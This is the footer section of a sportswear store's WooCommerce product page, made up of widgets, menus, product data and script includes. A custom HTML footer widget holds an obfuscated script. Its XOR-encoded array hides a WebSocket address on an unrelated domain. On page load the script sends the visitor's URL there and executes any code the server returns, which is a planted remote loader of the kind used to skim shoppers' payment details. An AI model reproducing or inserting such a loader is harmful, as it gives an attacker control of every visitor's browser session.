98_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/3d-basketball-royal-a4-cooling-performance-crew-3dsp19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>3D Basketball Royal A4 Cooling Performance Crew (3DSP19)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-80x80.jpg" class="wp-image-11702 avia-img-lazy-loading-11702 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/3d-basketball-sport-tek-fleece-hooded-pullover-3dsp19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-80x80.jpg" class="wp-image-11704 avia-img-lazy-loading-11704 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>3D Basketball Sport-Tek Fleece Hooded Pullover (3DSP19)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/3d-basketball-pennant-performance-jogger-3dsp19\/#product","name":"3D Basketball Pennant Performance Jogger (3DSP19)","url":"https:\/\/www.theauthenticathlete.com\/product\/3d-basketball-pennant-performance-jogger-3dsp19\/","description":"premium polyester fleece\n \topen bottom\n \tside pockets\n\nSIZING CHART\nNote: Measured in inches. Chest is measured from hip to hip when garment is relaxed. Inseam is measured from crotch to bottom hem\n\nYouth Small --Waist - 10, Inseam - 22\nYouth Medium\u00a0--Waist - 11, Inseam - 24\nYouth Large\u00a0--Waist - 12, Inseam - 26\nAdult X-Small\u00a0--Waist - 12.5, Inseam - 26\nAdult Small\u00a0--Waist - 13.5, Inseam - 26.5\nAdult Medium\u00a0--Waist - 14.5, Inseam - 27\nAdult Large\u00a0--\u00a0Waist - 15.5, Inseam - 27.5\nAdult X-Large --Waist - 16.5, Inseam - 28\nAdult 2X-Large --Waist - 17.5, Inseam - 29","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2019\/04\/Pennant-Jogger-Black.jpg","sku":"WEB-3DSP19-P194","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/3d-basketball-pennant-performance-jogger-3dsp19\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
